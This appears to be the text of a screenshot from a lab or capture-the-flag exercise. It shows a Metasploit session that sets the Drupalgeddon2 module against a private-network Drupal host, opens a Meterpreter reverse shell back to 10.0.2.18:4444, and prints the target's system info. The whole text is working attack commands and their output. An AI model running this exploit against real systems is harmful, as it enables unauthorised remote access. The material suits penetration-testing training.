 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.0.2.20
rhosts => 10.0.2.20
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 80
rport => 80
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       10.0.2.20        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host

Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)

msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit

[*] Started reverse TCP handler on 10.0.2.18:4444
[*] Sending stage (38288 bytes) to 10.0.2.20
[*] Meterpreter session 1 opened (10.0.2.18:4444 -> 10.0.2.20:46738) at 2019-11-04 00:29:15 +0530

meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter >